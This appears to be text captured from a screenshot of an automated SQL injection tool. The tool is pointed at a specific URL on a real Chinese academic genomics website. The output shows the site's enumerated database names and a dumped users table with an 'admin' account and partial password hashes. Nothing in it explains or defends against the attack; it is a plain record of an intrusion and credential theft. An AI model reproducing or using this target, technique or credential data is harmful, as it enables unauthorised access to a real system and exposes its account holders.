 Target: http://genomics.cafs.ac.cn/index.php?do=fbwz_del&id=84
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
jyzzx
information_schema
PASA
abrowse
arabidopsis
atd
carp
kongxf
mysql
pe_radtags
ssr
test
id username password
6 you 48d1838a3bb6c211331503cfe...
1 admin 8a5d697385834ce9bc457d737...